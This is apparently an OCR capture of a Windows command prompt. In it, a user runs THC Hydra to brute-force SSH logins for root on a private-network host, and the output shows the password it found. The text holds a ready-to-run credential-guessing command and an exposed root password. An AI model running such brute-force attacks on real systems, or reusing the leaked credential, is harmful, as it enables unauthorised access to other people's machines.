 管理员: C:\Windows\system32\cmd.exe
2016/06/11  20:40            83,912 agent_MacOS
2019/08/08  21:10            63,488 agent_Win32.exe
10 个文件        606,960 字节
2 个目录 32,238,800,896 可用字节
C:\Users\Nick Yan\Desktop\a>cd ..
C:\Users\Nick Yan\Desktop>cd thc-hydra-windows-master
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>hydra.exe -l root -P c:\paass
.txt 172.16.232.160 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-26 19:31:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 64 tasks, 4 login tries (l:1/p:4), ~0 t
ries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.16.232.160   login: root   password: nsfocus!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-26 19:31:09
C:\Users\Nick Yan\Desktop\thc-hydra-windows-master>